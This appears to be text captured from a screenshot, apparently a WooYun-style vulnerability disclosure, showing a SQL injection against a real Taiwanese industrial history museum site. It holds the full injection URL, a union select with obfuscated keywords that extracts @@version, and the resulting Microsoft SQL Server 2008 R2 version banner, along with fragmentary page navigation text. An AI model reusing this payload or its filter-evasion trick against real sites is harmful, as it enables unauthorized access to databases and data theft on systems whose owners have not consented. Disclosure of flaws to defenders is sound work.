 http://industry.nstm.gov.tw/08_links/01.asp?sid=1 and 1=2 un%ion al%l sele%ct 1,2,3,@@version,5,null,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
業史蹟館++網站...
页面(P) 安全(S) 工具(O)
History of Taiwan
回首頁 / 網站導
政府機構
展廳介紹 台灣工業發展史 叫我第一名 焦點展品
政府機構 | 民間團體 | 學術
Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34 (X64)
Aug 19 2014 12:21:34 Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 (Build 7601:
Service Pack 1)
回上
www.wooyun.org